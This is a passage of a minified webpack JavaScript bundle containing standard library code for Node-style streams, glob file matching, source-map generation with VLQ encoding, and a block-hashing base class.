t.flowing||(w("resume"),t.flowing=!0,function(t,e){e.resumeScheduled||(e.resumeScheduled=!0,o.nextTick(L,t,e))}(this,t)),this},A.prototype.pause=function(){return w("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(w("pause"),this._readableState.flowing=!1,this.emit("pause")),this},A.prototype.wrap=function(t){var e=this,r=this._readableState,n=!1;for(var i in t.on("end",(function(){if(w("wrapped end"),r.decoder&&!r.ended){var t=r.decoder.end();t&&t.length&&e.push(t)}e.push(null)})),t.on("data",(function(o){(w("wrapped data"),r.decoder&&(o=r.decoder.write(o)),r.objectMode&&null==o)||(r.objectMode||o&&o.length)&&(e.push(o)||(n=!0,t.pause()))})),t)void 0===this[i]&&"function"==typeof t[i]&&(this[i]=function(e){return function(){return t[e].apply(t,arguments)}}(i));for(var o=0;o<k.length;o++)t.on(k[o],this.emit.bind(this,k[o]));return this._read=function(e){w("wrapped _read",e),n&&(n=!1,t.resume())},this},Object.defineProperty(A.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),A._fromList=D}).call(this,r(9),r(4))},function(t,e,r){t.exports=r(22).EventEmitter},function(t,e,r){"use strict";var n=r(101);function o(t,e){t.emit("error",e)}t.exports={destroy:function(t,e){var r=this,h=this._readableState&&this._readableState.destroyed,f=this._writableState&&this._writableState.destroyed;return h||f?(e?e(t):!t||this._writableState&&this._writableState.errorEmitted||n.nextTick(o,this,t),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,(function(t){!e&&t?(n.nextTick(o,r,t),r._writableState&&(r._writableState.errorEmitted=!0)):e&&e(t)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}}},function(t,e,r){"use strict";t.exports=f;var n=r(56),o=Object.create(r(75));function h(t,data){var e=this._transformState;e.transforming=!1;var r=e.writecb;if(!r)return this.emit("error",new Error("write callback called multiple times"));e.writechunk=null,e.writecb=null,null!=data&&this.push(data),r(t);var n=this._readableState;n.reading=!1,(n.needReadable||n.length<n.highWaterMark)&&this._read(n.highWaterMark)}function f(t){if(!(this instanceof f))return new f(t);n.call(this,t),this._transformState={afterTransform:h.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,t&&("function"==typeof t.transform&&(this._transform=t.transform),"function"==typeof t.flush&&(this._flush=t.flush)),this.on("prefinish",l)}function l(){var t=this;"function"==typeof this._flush?this._flush((function(e,data){c(t,e,data)})):c(this,null,null)}function c(t,e,data){if(e)return t.emit("error",e);if(null!=data&&t.push(data),t._writableState.length)throw new Error("Calling transform done when ws.length != 0");if(t._transformState.transforming)throw new Error("Calling transform done when still transforming");return t.push(null)}o.inherits=r(3),o.inherits(f,n),f.prototype.push=function(t,e){return this._transformState.needTransform=!1,n.prototype.push.call(this,t,e)},f.prototype._transform=function(t,e,r){throw new Error("_transform() is not implemented")},f.prototype._write=function(t,e,r){var n=this._transformState;if(n.writecb=r,n.writechunk=t,n.writeencoding=e,!n.transforming){var o=this._readableState;(n.needTransform||o.needReadable||o.length<o.highWaterMark)&&this._read(o.highWaterMark)}},f.prototype._read=function(t){var e=this._transformState;null!==e.writechunk&&e.writecb&&!e.transforming?(e.transforming=!0,this._transform(e.writechunk,e.writeencoding,e.afterTransform)):e.needTransform=!0},f.prototype._destroy=function(t,e){var r=this;n.prototype._destroy.call(this,t,(function(t){e(t),r.emit("close")}))}},function(t,e,r){(function(e){t.exports=k;var n=r(43),o=r(132),h=(o.Minimatch,r(3)),f=r(22).EventEmitter,path=r(36),l=r(62),c=r(133),d=r(360),m=r(203),y=(m.alphasort,m.alphasorti,m.setopts),v=m.ownProp,w=r(361),_=(r(55),m.childrenIgnored),M=m.isIgnored,S=r(175);function k(pattern,t,e){if("function"==typeof t&&(e=t,t={}),t||(t={}),t.sync){if(e)throw new TypeError("callback provided to sync glob");return d(pattern,t)}return new A(pattern,t,e)}k.sync=d;var E=k.GlobSync=d.GlobSync;function A(pattern,t,e){if("function"==typeof t&&(e=t,t=null),t&&t.sync){if(e)throw new TypeError("callback provided to sync glob");return new E(pattern,t)}if(!(this instanceof A))return new A(pattern,t,e);y(this,pattern,t),this._didRealPath=!1;var r=this.minimatch.set.length;this.matches=new Array(r),"function"==typeof e&&(e=S(e),this.on("error",e),this.on("end",(function(t){e(null,t)})));var n=this;r=this.minimatch.set.length;if(this._processing=0,this.matches=new Array(r),this._emitQueue=[],this._processQueue=[],this.paused=!1,this.noprocess)return this;if(0===r)return o();for(var i=0;i<r;i++)this._process(this.minimatch.set[i],i,!1,o);function o(){--n._processing,n._processing<=0&&n._finish()}}k.glob=k,k.hasMagic=function(pattern,t){var e=function(t,e){if(null===e||"object"!=typeof e)return t;for(var r=Object.keys(e),i=r.length;i--;)t[r[i]]=e[r[i]];return t}({},t);e.noprocess=!0;var r=new A(pattern,e).minimatch.set;if(r.length>1)return!0;for(var n=0;n<r[0].length;n++)if("string"!=typeof r[0][n])return!0;return!1},k.Glob=A,h(A,f),A.prototype._finish=function(){if(l(this instanceof A),!this.aborted){if(this.realpath&&!this._didRealpath)return this._realpath();m.finish(this),this.emit("end",this.found)}},A.prototype._realpath=function(){if(!this._didRealpath){this._didRealpath=!0;var t=this.matches.length;if(0===t)return this._finish();for(var e=this,i=0;i<this.matches.length;i++)this._realpathSet(i,r)}function r(){0==--t&&e._finish()}},A.prototype._realpathSet=function(t,e){var r=this.matches[t];if(!r)return e();var o=Object.keys(r),h=this,f=o.length;if(0===f)return e();var l=this.matches[t]=Object.create(null);o.forEach((function(p,i){p=h._makeAbs(p),n.realpath(p,h.realpathCache,(function(r,n){r?"stat"===r.syscall?l[p]=!0:h.emit("error",r):l[n]=!0,0==--f&&(h.matches[t]=l,e())}))}))},A.prototype._mark=function(p){return m.mark(this,p)},A.prototype._makeAbs=function(t){return m.makeAbs(this,t)},A.prototype.abort=function(){this.aborted=!0,this.emit("abort")},A.prototype.pause=function(){this.paused||(this.paused=!0,this.emit("pause"))},A.prototype.resume=function(){if(this.paused){if(this.emit("resume"),this.paused=!1,this._emitQueue.length){var t=this._emitQueue.slice(0);this._emitQueue.length=0;for(var i=0;i<t.length;i++){var e=t[i];this._emitMatch(e[0],e[1])}}if(this._processQueue.length){var r=this._processQueue.slice(0);this._processQueue.length=0;for(i=0;i<r.length;i++){var p=r[i];this._processing--,this._process(p[0],p[1],p[2],p[3])}}}},A.prototype._process=function(pattern,t,e,r){if(l(this instanceof A),l("function"==typeof r),!this.aborted)if(this._processing++,this.paused)this._processQueue.push([pattern,t,e,r]);else{for(var n,h=0;"string"==typeof pattern[h];)h++;switch(h){case pattern.length:return void this._processSimple(pattern.join("/"),t,r);case 0:n=null;break;default:n=pattern.slice(0,h).join("/")}var f,d=pattern.slice(h);null===n?f=".":c(n)||c(pattern.join("/"))?(n&&c(n)||(n="/"+n),f=n):f=n;var m=this._makeAbs(f);if(_(this,f))return r();d[0]===o.GLOBSTAR?this._processGlobStar(n,f,m,d,t,e,r):this._processReaddir(n,f,m,d,t,e,r)}},A.prototype._processReaddir=function(t,e,r,n,o,h,f){var l=this;this._readdir(r,h,(function(c,d){return l._processReaddir2(t,e,r,n,o,h,d,f)}))},A.prototype._processReaddir2=function(t,e,r,n,o,h,f,l){if(!f)return l();for(var c=n[0],d=!!this.minimatch.negate,m=c._glob,y=this.dot||"."===m.charAt(0),v=[],i=0;i<f.length;i++){if("."!==(_=f[i]).charAt(0)||y)(d&&!t?!_.match(c):_.match(c))&&v.push(_)}var w=v.length;if(0===w)return l();if(1===n.length&&!this.mark&&!this.stat){this.matches[o]||(this.matches[o]=Object.create(null));for(i=0;i<w;i++){var _=v[i];t&&(_="/"!==t?t+"/"+_:t+_),"/"!==_.charAt(0)||this.nomount||(_=path.join(this.root,_)),this._emitMatch(o,_)}return l()}n.shift();for(i=0;i<w;i++){_=v[i];t&&(_="/"!==t?t+"/"+_:t+_),this._process([_].concat(n),o,h,l)}l()},A.prototype._emitMatch=function(t,e){if(!this.aborted&&!this.matches[t][e]&&!M(this,e))if(this.paused)this._emitQueue.push([t,e]);else{var r=this._makeAbs(e);if(this.nodir){var n=this.cache[r];if("DIR"===n||Array.isArray(n))return}this.mark&&(e=this._mark(e)),this.matches[t][e]=!0;var o=this.statCache[r];o&&this.emit("stat",e,o),this.emit("match",e)}},A.prototype._readdirInGlobStar=function(t,e){if(!this.aborted){if(this.follow)return this._readdir(t,!1,e);var r=this,o=w("lstat\0"+t,(function(n,o){if(n)return e();var h=o.isSymbolicLink();r.symlinks[t]=h,h||o.isDirectory()?r._readdir(t,!1,e):(r.cache[t]="FILE",e())}));o&&n.lstat(t,o)}},A.prototype._readdir=function(t,e,r){if(!this.aborted&&(r=w("readdir\0"+t+"\0"+e,r))){if(e&&!v(this.symlinks,t))return this._readdirInGlobStar(t,r);if(v(this.cache,t)){var o=this.cache[t];if(!o||"FILE"===o)return r();if(Array.isArray(o))return r(null,o)}n.readdir(t,function(t,e,r){return function(n,o){n?t._readdirError(e,n,r):t._readdirEntries(e,o,r)}}(this,t,r))}},A.prototype._readdirEntries=function(t,e,r){if(!this.aborted){if(!this.mark&&!this.stat)for(var i=0;i<e.length;i++){var n=e[i];n="/"===t?t+n:t+"/"+n,this.cache[n]=!0}return this.cache[t]=e,r(null,e)}},A.prototype._readdirError=function(t,e,r){if(!this.aborted){switch(e.code){case"ENOTSUP":case"ENOTDIR":this.cache[this._makeAbs(t)]="FILE";break;case"ENOENT":case"ELOOP":case"ENAMETOOLONG":case"UNKNOWN":this.cache[this._makeAbs(t)]=!1;break;default:this.cache[this._makeAbs(t)]=!1,this.strict&&(this.emit("error",e),this.abort()),this.silent||console.error("glob error",e)}return r()}},A.prototype._processGlobStar=function(t,e,r,n,o,h,f){var l=this;this._readdir(r,h,(function(c,d){l._processGlobStar2(t,e,r,n,o,h,d,f)}))},A.prototype._processGlobStar2=function(t,e,r,n,o,h,f,l){if(!f)return l();var c=n.slice(1),d=t?[t]:[],m=d.concat(c);this._process(m,o,!1,l);var y=this.symlinks[r],v=f.length;if(y&&h)return l();for(var i=0;i<v;i++){if("."!==f[i].charAt(0)||this.dot){var w=d.concat(f[i],c);this._process(w,o,!0,l);var _=d.concat(f[i],n);this._process(_,o,!0,l)}}l()},A.prototype._processSimple=function(t,e,r){var n=this;this._stat(t,(function(o,h){n._processSimple2(t,e,o,h,r)}))},A.prototype._processSimple2=function(t,r,n,o,h){if(this.matches[r]||(this.matches[r]=Object.create(null)),!o)return h();if(t&&c(t)&&!this.nomount){var f=/[\/\\]$/.test(t);"/"===t.charAt(0)?t=path.join(this.root,t):(t=path.resolve(this.root,t),f&&(t+="/"))}"win32"===e.platform&&(t=t.replace(/\\/g,"/")),this._emitMatch(r,t),h()},A.prototype._stat=function(t,e){var r=this._makeAbs(t),o="/"===t.slice(-1);if(t.length>this.maxLength)return e();if(!this.stat&&v(this.cache,r)){var h=this.cache[r];if(Array.isArray(h)&&(h="DIR"),!o||"DIR"===h)return e(null,h);if(o&&"FILE"===h)return e()}var f=this.statCache[r];if(void 0!==f){if(!1===f)return e(null,f);var l=f.isDirectory()?"DIR":"FILE";return o&&"FILE"===l?e():e(null,l,f)}var c=this,d=w("stat\0"+r,(function(o,h){if(h&&h.isSymbolicLink())return n.stat(r,(function(n,o){n?c._stat2(t,r,null,h,e):c._stat2(t,r,n,o,e)}));c._stat2(t,r,o,h,e)}));d&&n.lstat(r,d)},A.prototype._stat2=function(t,e,r,n,o){if(r)return this.statCache[e]=!1,o();var h="/"===t.slice(-1);if(this.statCache[e]=n,"/"===e.slice(-1)&&!n.isDirectory())return o(null,!1,n);var f=n.isDirectory()?"DIR":"FILE";return this.cache[e]=this.cache[e]||f,h&&"DIR"!==f?o():o(null,f,n)}}).call(this,r(4))},function(t,e,r){(function(t){function n(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.alphasort=c,e.alphasorti=l,e.setopts=function(e,pattern,r){r||(r={});if(r.matchBase&&-1===pattern.indexOf("/")){if(r.noglobstar)throw new Error("base matching requires globstar");pattern="**/"+pattern}e.silent=!!r.silent,e.pattern=pattern,e.strict=!1!==r.strict,e.realpath=!!r.realpath,e.realpathCache=r.realpathCache||Object.create(null),e.follow=!!r.follow,e.dot=!!r.dot,e.mark=!!r.mark,e.nodir=!!r.nodir,e.nodir&&(e.mark=!0);e.sync=!!r.sync,e.nounique=!!r.nounique,e.nonull=!!r.nonull,e.nosort=!!r.nosort,e.nocase=!!r.nocase,e.stat=!!r.stat,e.noprocess=!!r.noprocess,e.maxLength=r.maxLength||1/0,e.cache=r.cache||Object.create(null),e.statCache=r.statCache||Object.create(null),e.symlinks=r.symlinks||Object.create(null),function(t,e){t.ignore=e.ignore||[],Array.isArray(t.ignore)||(t.ignore=[t.ignore]);t.ignore.length&&(t.ignore=t.ignore.map(d))}(e,r),e.changedCwd=!1;var o=t.cwd();n(r,"cwd")?(e.cwd=r.cwd,e.changedCwd=path.resolve(r.cwd)!==o):e.cwd=o;e.root=r.root||path.resolve(e.cwd,"/"),e.root=path.resolve(e.root),"win32"===t.platform&&(e.root=e.root.replace(/\\/g,"/"));e.nomount=!!r.nomount,r.nonegate=!0,r.nocomment=!0,e.minimatch=new f(pattern,r),e.options=e.minimatch.options},e.ownProp=n,e.makeAbs=m,e.finish=function(t){for(var e=t.nounique,r=e?[]:Object.create(null),i=0,n=t.matches.length;i<n;i++){var o=t.matches[i];if(o&&0!==Object.keys(o).length){var h=Object.keys(o);e?r.push.apply(r,h):h.forEach((function(t){r[t]=!0}))}else if(t.nonull){var f=t.minimatch.globSet[i];e?r.push(f):r[f]=!0}}e||(r=Object.keys(r));t.nosort||(r=r.sort(t.nocase?l:c));if(t.mark){for(i=0;i<r.length;i++)r[i]=t._mark(r[i]);t.nodir&&(r=r.filter((function(t){return!/\/$/.test(t)})))}t.ignore.length&&(r=r.filter((function(e){return!y(t,e)})));t.found=r},e.mark=function(t,p){var e=m(t,p),r=t.cache[e],n=p;if(r){var o="DIR"===r||Array.isArray(r),h="/"===p.slice(-1);if(o&&!h?n+="/":!o&&h&&(n=n.slice(0,-1)),n!==p){var f=m(t,n);t.statCache[f]=t.statCache[e],t.cache[f]=t.cache[e]}}return n},e.isIgnored=y,e.childrenIgnored=function(t,path){return!!t.ignore.length&&t.ignore.some((function(t){return!(!t.gmatcher||!t.gmatcher.match(path))}))};var path=r(36),o=r(132),h=r(133),f=o.Minimatch;function l(a,b){return a.toLowerCase().localeCompare(b.toLowerCase())}function c(a,b){return a.localeCompare(b)}function d(pattern){var t=null;if("/**"===pattern.slice(-3)){var e=pattern.replace(/(\/\*\*)+$/,"");t=new f(e,{dot:!0})}return{matcher:new f(pattern,{dot:!0}),gmatcher:t}}function m(t,e){return"/"===e.charAt(0)?path.join(t.root,e):h(e)||""===e?e:t.changedCwd?path.resolve(t.cwd,e):path.resolve(e)}function y(t,path){return!!t.ignore.length&&t.ignore.some((function(t){return t.matcher.match(path)||!(!t.gmatcher||!t.gmatcher.match(path))}))}}).call(this,r(4))},function(t,e){t.exports=function t(e,r){if(e&&r)return t(e)(r);if("function"!=typeof e)throw new TypeError("need wrapper function");return Object.keys(e).forEach((function(t){n[t]=e[t]})),n;function n(){for(var t=new Array(arguments.length),i=0;i<t.length;i++)t[i]=arguments[i];var r=e.apply(this,t),n=t[t.length-1];return"function"==typeof r&&r!==n&&Object.keys(n).forEach((function(t){r[t]=n[t]})),r}}},function(t,e,r){var n=r(206),o=r(76),h=r(207).ArraySet,f=r(366).MappingList;function l(t){t||(t={}),this._file=o.getArg(t,"file",null),this._sourceRoot=o.getArg(t,"sourceRoot",null),this._skipValidation=o.getArg(t,"skipValidation",!1),this._sources=new h,this._names=new h,this._mappings=new f,this._sourcesContents=null}l.prototype._version=3,l.fromSourceMap=function(t){var e=t.sourceRoot,r=new l({file:t.file,sourceRoot:e});return t.eachMapping((function(t){var n={generated:{line:t.generatedLine,column:t.generatedColumn}};null!=t.source&&(n.source=t.source,null!=e&&(n.source=o.relative(e,n.source)),n.original={line:t.originalLine,column:t.originalColumn},null!=t.name&&(n.name=t.name)),r.addMapping(n)})),t.sources.forEach((function(n){var h=n;null!==e&&(h=o.relative(e,n)),r._sources.has(h)||r._sources.add(h);var content=t.sourceContentFor(n);null!=content&&r.setSourceContent(n,content)})),r},l.prototype.addMapping=function(t){var e=o.getArg(t,"generated"),r=o.getArg(t,"original",null),source=o.getArg(t,"source",null),n=o.getArg(t,"name",null);this._skipValidation||this._validateMapping(e,r,source,n),null!=source&&(source=String(source),this._sources.has(source)||this._sources.add(source)),null!=n&&(n=String(n),this._names.has(n)||this._names.add(n)),this._mappings.add({generatedLine:e.line,generatedColumn:e.column,originalLine:null!=r&&r.line,originalColumn:null!=r&&r.column,source:source,name:n})},l.prototype.setSourceContent=function(t,e){var source=t;null!=this._sourceRoot&&(source=o.relative(this._sourceRoot,source)),null!=e?(this._sourcesContents||(this._sourcesContents=Object.create(null)),this._sourcesContents[o.toSetString(source)]=e):this._sourcesContents&&(delete this._sourcesContents[o.toSetString(source)],0===Object.keys(this._sourcesContents).length&&(this._sourcesContents=null))},l.prototype.applySourceMap=function(t,e,r){var n=e;if(null==e){if(null==t.file)throw new Error('SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.');n=t.file}var f=this._sourceRoot;null!=f&&(n=o.relative(f,n));var l=new h,c=new h;this._mappings.unsortedForEach((function(e){if(e.source===n&&null!=e.originalLine){var h=t.originalPositionFor({line:e.originalLine,column:e.originalColumn});null!=h.source&&(e.source=h.source,null!=r&&(e.source=o.join(r,e.source)),null!=f&&(e.source=o.relative(f,e.source)),e.originalLine=h.line,e.originalColumn=h.column,null!=h.name&&(e.name=h.name))}var source=e.source;null==source||l.has(source)||l.add(source);var d=e.name;null==d||c.has(d)||c.add(d)}),this),this._sources=l,this._names=c,t.sources.forEach((function(e){var content=t.sourceContentFor(e);null!=content&&(null!=r&&(e=o.join(r,e)),null!=f&&(e=o.relative(f,e)),this.setSourceContent(e,content))}),this)},l.prototype._validateMapping=function(t,e,r,n){if(e&&"number"!=typeof e.line&&"number"!=typeof e.column)throw new Error("original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.");if((!(t&&"line"in t&&"column"in t&&t.line>0&&t.column>=0)||e||r||n)&&!(t&&"line"in t&&"column"in t&&e&&"line"in e&&"column"in e&&t.line>0&&t.column>=0&&e.line>0&&e.column>=0&&r))throw new Error("Invalid mapping: "+JSON.stringify({generated:t,source:r,original:e,name:n}))},l.prototype._serializeMappings=function(){for(var t,e,r,h,f=0,l=1,c=0,d=0,m=0,y=0,v="",w=this._mappings.toArray(),i=0,_=w.length;i<_;i++){if(t="",(e=w[i]).generatedLine!==l)for(f=0;e.generatedLine!==l;)t+=";",l++;else if(i>0){if(!o.compareByGeneratedPositionsInflated(e,w[i-1]))continue;t+=","}t+=n.encode(e.generatedColumn-f),f=e.generatedColumn,null!=e.source&&(h=this._sources.indexOf(e.source),t+=n.encode(h-y),y=h,t+=n.encode(e.originalLine-1-d),d=e.originalLine-1,t+=n.encode(e.originalColumn-c),c=e.originalColumn,null!=e.name&&(r=this._names.indexOf(e.name),t+=n.encode(r-m),m=r)),v+=t}return v},l.prototype._generateSourcesContent=function(t,e){return t.map((function(source){if(!this._sourcesContents)return null;null!=e&&(source=o.relative(e,source));var t=o.toSetString(source);return Object.prototype.hasOwnProperty.call(this._sourcesContents,t)?this._sourcesContents[t]:null}),this)},l.prototype.toJSON=function(){var map={version:this._version,sources:this._sources.toArray(),names:this._names.toArray(),mappings:this._serializeMappings()};return null!=this._file&&(map.file=this._file),null!=this._sourceRoot&&(map.sourceRoot=this._sourceRoot),this._sourcesContents&&(map.sourcesContent=this._generateSourcesContent(map.sources,map.sourceRoot)),map},l.prototype.toString=function(){return JSON.stringify(this.toJSON())},e.SourceMapGenerator=l},function(t,e,r){var n=r(365);e.encode=function(t){var e,r="",o=function(t){return t<0?1+(-t<<1):0+(t<<1)}(t);do{e=31&o,(o>>>=5)>0&&(e|=32),r+=n.encode(e)}while(o>0);return r},e.decode=function(t,e,r){var o,h,f,l,c=t.length,d=0,m=0;do{if(e>=c)throw new Error("Expected more digits in base 64 VLQ value.");if(-1===(h=n.decode(t.charCodeAt(e++))))throw new Error("Invalid base64 digit: "+t.charAt(e-1));o=!!(32&h),d+=(h&=31)<<m,m+=5}while(o);r.value=(l=(f=d)>>1,1&~f?l:-l),r.rest=e}},function(t,e,r){var n=r(76),o=Object.prototype.hasOwnProperty,h="undefined"!=typeof Map;function f(){this._array=[],this._set=h?new Map:Object.create(null)}f.fromArray=function(t,e){for(var r=new f,i=0,n=t.length;i<n;i++)r.add(t[i],e);return r},f.prototype.size=function(){return h?this._set.size:Object.getOwnPropertyNames(this._set).length},f.prototype.add=function(t,e){var r=h?t:n.toSetString(t),f=h?this.has(t):o.call(this._set,r),l=this._array.length;f&&!e||this._array.push(t),f||(h?this._set.set(t,l):this._set[r]=l)},f.prototype.has=function(t){if(h)return this._set.has(t);var e=n.toSetString(t);return o.call(this._set,e)},f.prototype.indexOf=function(t){if(h){var e=this._set.get(t);if(e>=0)return e}else{var r=n.toSetString(t);if(o.call(this._set,r))return this._set[r]}throw new Error('"'+t+'" is not in the set.')},f.prototype.at=function(t){if(t>=0&&t<this._array.length)return this._array[t];throw new Error("No element indexed by "+t)},f.prototype.toArray=function(){return this._array.slice()},e.ArraySet=f},,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";var n=r(441).Buffer,o=r(442).Transform;function h(t){o.call(this),this._block=n.allocUnsafe(t),this._blockSize=t,this._blockOffset=0,this._length=[0,0,0,0],this._finalized=!1}r(3)(h,o),h.prototype._transform=function(t,e,r){var n=null;try{this.update(t,e)}catch(t){n=t}r(n)},h.prototype._flush=function(t){var e=null;try{this.push(this.digest())}catch(t){e=t}t(e)},h.prototype.update=function(data,t){if(function(t,e){if(!n.isBuffer(t)&&"string"!=typeof t)throw new TypeError(e+" must be a string or a buffer")}(data,"Data"),this._finalized)throw new Error("Digest already called");n.isBuffer(data)||(data=n.from(data,t));for(var e=this._block,r=0;this._blockOffset+data.length-r>=this._blockSize;){for(var i=this._blockOffset;i<this._blockSize;)e[i++]=data[r++];this._update(),this._blockOffset=0}for(;r<data.length;)e[this._blockOffset++]=data[r++];for(var o=0,h=8*data.length;h>0;++o)this._length[o]+=h,(h=this._length[o]/4294967296|0)>0&&(this._length[o]-=4294967296*h);return this},h.prototype._update=function(){throw new Error("_update is not implemented")},h.prototype.digest=function(t){if(this._finalized)throw new Error("Digest already called");this._finalized=!0;var e=this._digest();void 0!==t&&(e=e.toString(t)),this._block.fill(0),this._blockOffset=0;for(var i=0;i<4;++i)this._length[i]=0;return e},h.prototype._digest=function(){throw new Error("_digest is not implemented")},t.exports=h},function(t,e,r){"use strict";(function(e,n){var o;t.exports=T,T.ReadableState=j;r(22).EventEmitter;var h=function(t,e){return t.listeners(e).length},f=r(232),l=r(8).Buffer,c=e.Uint8Array||function(){};var d,m=r(443);d=m&&m.debuglog?m.debuglog("stream"):function(){};var y,v,w,_=r(444),M=r(233),S=r(234).getHighWaterMark,k=r(65).codes,E=k.ERR_INVALID_ARG_TYPE,A=k.ERR_STREAM_PUSH_AFTER_EOF,x=k.ERR_METHOD_NOT_IMPLEMENTED,O=k.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(3)(T,f);var R=M.errorOrDestroy,C=["error","close","destroy","pause","resume"];function j(t,e,n){o=o||r(66),t=t||{},"boolean"!=typeof n&&(n=e instanceof o),this.objectMode=!!t.objectMode,n&&(this.objectMode=this.objectMode||!!t.readableObjectMode),this.highWaterMark=S(this,t,"readableHighWaterMark",n),this.buffer=new _,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==t.emitClose,this.autoDestroy=!!t.autoDestroy,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(y||(y=r(46).StringDecoder),this.decoder=new y(t.encoding),this.encoding=t.encoding)}function T(t){if(o=o||r(66),!(this instanceof T))return new T(t);var e=this instanceof o;this._readableState=new j(t,this,e),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),f.call(this)}function I(t,e,r,n,o){d("readableAddChunk",e);var h,f=t._readableState;if(null===e)f.reading=!1,function(t,e){if(d("onEofChunk"),e.ended)return;if(e.decoder){var r=e.decoder.end();r&&r.length&&(e.buffer.push(r),e.length+=e.objectMode?1:r.length)}e.ended=!0,e.sync?N(t):(e.needReadable=!1,e.emittedReadable||(e.emittedReadable=!0,D(t)))}(t,f);else if(o||(h=function(t,e){var r;n=e,l.isBuffer(n)||n instanceof c||"string"==typeof e||void 0===e||t.objectMode||(r=new E("chunk",["string","Buffer","Uint8Array"],e));var n;return r}(f,e)),h)R(t,h);else if(f.objectMode||e&&e.length>0)if("string"==typeof e||f.objectMode||Object.getPrototypeOf(e)===l.prototype||(e=function(t){return l.from(t)}(e)),n)f.endEmitted?R(t,new O):B(t,f,e,!0);else if(f.ended)R(t,new A);else{if(f.destroyed)return!1;f.reading=!1,f.decoder&&!r?(e=f.decoder.write(e),f.objectMode||0!==e.length?B(t,f,e,!1):z(t,f)):B(t,f,e,!1)}else n||(f.reading=!1,z(t,f));return!f.ended&&(f.length<f.highWaterMark||0===f.length)}function B(t,e,r,n){e.flowing&&0===e.length&&!e.sync?(e.awaitDrain=0,t.emit("data",r)):(e.length+=e.objectMode?1:r.length,n?e.buffer.unshift(r):e.buffer.push(r),e.needReadable&&N(t)),z(t,e)}Object.defineProperty(T.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(t){this._readableState&&(this._readableState.destroyed=t)}}),T.prototype.destroy=M.destroy,T.prototype._undestroy=M.undestroy,T.prototype._destroy=function(t,e){e(t)},T.prototype.push=function(t,e){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof t&&((e=e||n.defaultEncoding)!==n.encoding&&(t=l.from(t,e),e=""),r=!0),I(this,t,e,!1,r)},T.prototype.unshift=function(t){return I(this,t,null,!0,!1)},T.prototype.isPaused=function(){return!1===this._readableState.flowing},T.prototype.setEncoding=function(t){y||(y=r(46).StringDecoder);var e=new y(t);this._readableState.decoder=e,this._readableState.encoding=this._readableState.decoder.encoding;for(var p=this._readableState.buffer.head,content="";null!==p;)content+=e.write(p.data),p=p.next;return this._readableState.buffer.clear(),""!==content&&this._readableState.buffer.push(content),this._readableState.length=content.length,this};var P=1073741824;function L(t,e){return t<=0||0===e.length&&e.ended?0:e.objectMode?1:t!=t?e.flowing&&e.length?e.buffer.head.data.length:e.length:(t>e.highWaterMark&&(e.highWaterMark=function(t){return t>=P?t=P:(t--,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,t|=t>>>16,t++),t}(t)),t<=e.length?t:e.ended?e.length:(e.needReadable=!0,0))}function N(t){var e=t._readableState;d("emitReadable",e.needReadable,e.emittedReadable),e.needReadable=!1,e.emittedReadable||(d("emitReadable",e.flowing),e.emittedReadable=!0,n.nextTick(D,t))}function D(t){var e=t._readableState;d("emitReadable_",e.destroyed,e.length,e.ended),e.destroyed||!e.length&&!e.ended||(t.emit("readable"),e.emittedReadable=!1),e.needReadable=!e.flowing&&!e.ended&&e.length<=e.highWaterMark,H(t)}function z(t,e){e.readingMore||(e.readingMore=!0,n.nextTick(U,t,e))}function U(t,e){for(;!e.reading&&!e.ended&&(e.length<e.highWaterMark||e.flowing&&0===e.length);){var r=e.length;if(d("maybeReadMore read 0"),t.read(0),r===e.length)break}e.readingMore=!1}function F(t){var e=t._readableState;e.readableListening=t.listenerCount("readable")>0,e.resumeScheduled&&!e.paused?e.flowing=!0:t.listenerCount("data")>0&&t.resume()}function Z(t){d("readable nexttick read 0"),t.read(0)}function W(t,e){d("resume",e.reading),e.reading||t.read(0),e.resumeScheduled=!1,t.emit("resume"),H(t),e.flowing&&!e.reading&&t.read(0)}function H(t){var e=t._readableState;for(d("flow",e.flowing);e.flowing&&null!==t.read(););}function K(t,e){return 0===e.length?null:(e.objectMode?r=e.buffer.shift():!t||t>=e.length?(r=e.decoder?e.buffer.join(""):1===e.buffer.length?e.buffer.first():e.buffer.concat(e.length),e.buffer.clear()):r=e.buffer.consume(t,e.decoder),r);var r}function G(t){var e=t._readableState;d("endReadable",e.endEmitted),e.endEmitted||(e.ended=!0,n.nextTick(V,e,t))}function V(t,e){if(d("endReadableNT",t.endEmitted,t.length),!t.endEmitted&&0===t.length&&(t.endEmitted=!0,e.readable=!1,e.emit("end"),t.autoDestroy)){var r=e._writableState;(!r||r.autoDestroy&&r.finished)&&e.destroy()}}function Q(t,e){for(var i=0,r=t.length;i<r;i++)if(t[i]===e)return i;return-1}T.prototype.read=function(t){d("read",t),t=parseInt(t,10);var e=this._readableState,r=t;if(0!==t&&(e.emittedReadable=!1),0===t&&e.needReadable&&((0!==e.highWaterMark?e.length>=e.highWaterMark:e.length>0)||e.ended))return d("read: 